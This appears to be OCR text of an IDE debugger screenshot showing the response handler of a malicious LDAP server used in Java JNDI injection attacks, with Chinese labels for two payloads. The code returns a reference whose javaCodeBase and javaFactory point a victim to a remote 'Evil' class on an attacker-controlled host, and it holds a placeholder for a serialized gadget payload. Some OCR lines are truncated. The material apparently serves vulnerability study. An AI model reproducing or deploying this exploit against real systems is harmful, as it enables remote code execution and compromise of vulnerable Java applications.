 protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException { 1个
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class")); turl: "http://127.0.
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); base: "ref" turl: "http://127.0.0.1:1234/
e.addAttribute( attributeName: "javaClassName", attributeValue: "Evil");
String cbstring = this.codebase.toString(); cbstring: "http://127.0.0.1:1234/"
int refPos = cbstring.indexOf('#'); refPos: 22
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos); refPos: 22
}
Payload1: 利用 LDAP + Reference Factory
e.addAttribute( attributeName: "javaCodeBase", cbstring); cbstring: "http://127.0.0.1:1234/"
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
e.addAttribute( attributeName: "javaFactory", this.codebase.getRef()); codebase: "http://127.0.0.1:1234/#Evil"
Payload2: 返回序列化 Gadget
try {
e.addAttribute("javaSerializedData", Base64.decode("..."));
} catch (ParseException exception) {
exception.printStackTrace();
}
result.sendSearchEntry(e); result: "InterceptedSearchOperation(connectionID=0, connectedAddress='127.0.0.1', connectedPort=1099, messag
result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));